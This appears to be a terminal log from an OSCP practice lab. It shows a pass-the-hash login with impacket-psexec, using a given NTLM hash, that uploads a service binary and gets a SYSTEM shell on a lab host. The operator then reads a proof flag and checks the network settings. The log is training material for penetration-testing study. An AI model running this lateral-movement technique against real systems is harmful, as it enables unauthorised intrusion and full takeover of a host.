 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/06_OSCP-C/Second]
└─$ impacket-psexec -hashes :4979d69d4ca66955c075c41cf45f24dc tom_admin@10.10.105.152 powershell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.105.152.....
[*] Found writable share ADMIN$
[*] Uploading file CDRTVSBf.exe
[*] Opening SVCManager on 10.10.105.152.....
[*] Creating service HUjZ on 10.10.105.152.....
[*] Starting service HUjZ.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
whoami
PS C:\Windows\system32> whoami
nt authority\system
type C:\Users\Administrator\Desktop\proof.txt
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\proof.txt
bf7755ee2303a8492f3efd79af734855
ipconfig
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.105.152
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.105.254